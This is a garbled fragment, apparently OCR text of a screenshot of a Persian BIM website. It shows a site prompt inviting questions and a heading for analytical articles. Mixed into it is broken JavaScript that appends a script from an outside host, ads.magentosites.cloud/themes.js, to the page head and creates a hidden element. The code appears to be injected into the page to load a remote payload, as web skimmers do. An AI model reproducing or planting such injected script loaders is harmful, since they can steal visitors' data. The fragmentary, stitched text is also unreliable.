
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
سوالی دارید ?
مطرح بفرمایید
مقالات و نوشتار های تحلیل
با ابعاد مختلف BIM بیشتر آشنا شویم